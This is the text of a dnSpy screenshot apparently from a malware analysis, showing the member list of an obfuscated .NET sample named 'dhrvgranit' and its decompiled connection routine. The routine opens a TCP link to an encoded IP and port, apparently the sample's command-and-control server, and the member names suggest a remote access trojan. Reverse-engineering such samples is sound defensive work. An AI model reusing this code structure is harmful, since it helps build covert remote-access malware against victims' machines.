 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
dhrvgranit (1.0.0.0)
dhrvgranit.exe
PE
Type References
References
Resources
{ } -
{ } dhrvgranit
Form1 @0200000A
MAIMN @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @0600003A
MAIMN() : void @0600003B
dhrvgranitconnetc() : bool @06000048
dhrvgranitErod() : void @0600004E
dhrvgranitget_app() : object @06000043
dhrvgranitget_coevnd() : string @0600003D
dhrvgranitget_lpath() : string @06000040
dhrvgranitget_mpath() : string @06000041
dhrvgranitget_tapp() : object @06000044
dhrvgranitget_tpath() : string @06000042
dhrvgranithaveData() : byte[] @0600004A
dhrvgranitis_there() : bool @0600004D
dhrvgranitloadAV() : string @0600003C
dhrvgranitloadstart() : void @06000050
dhrvgranitmore_data(string) : bool @06000049
dhrvgranitoname() : string @06000046
dhrvgranitports_switch() : void @06000045
dhrvgranitservData(object) : void @0600003F
dhrvgranitupdate_logs(string) : void @0600004B
getBytsString(byte[]) : string @06000047
load_pro() : void @0600004F
meriw_azisread_logs() : void @0600004C
undror(string, string) : void @0600003E
aport : int @04000011
appPath : string @04000014
appVer : string @04000017
dhrvgranitavs : string @04000012
dhrvgranitbufSize : int @0400001D
dhrvgranitbytRead : int @0400001E
dhrvgranitdatStream : NetworkStream @0400001C
dhrvgranitiswitch : bool @0400001A
dhrvgranitsysSCK : TcpClient @0400001B
dhrvgranitconnetc() : bool
1 // dhrvgranit.MAIMN
2 // Token: 0x06000048 RID: 72 RVA: 0x00003B64 File Offset: 0x00001F64
3 public bool dhrvgranitconnetc()
4 {
5 bool result;
6 try
7 {
8 bool flag = !this.isconnected;
9 if (flag)
10 {
11 this.dhrvgranitsysSCK = new TcpClient();
12 this.dhrvgranitsysSCK.Connect(MAIMN.getBytsString(MAIMN.ips), MAIMN.aport);
13 this.dhrvgranitbufSize = this.dhrvgranitsysSCK.ReceiveBufferSize;
14 this.dhrvgranitdatStream = this.dhrvgranitsysSCK.GetStream();
15 this.isconnected = true;
16 }
17 result = true;
18 }
19 catch (Exception ex)
20 {
21 this.dhrvgranitports_switch();
22 this.dhrvgranitiswitch = false;
23 this.isconnected = false;
24 result = false;
25 }
26 return result;
27 }
28
100 %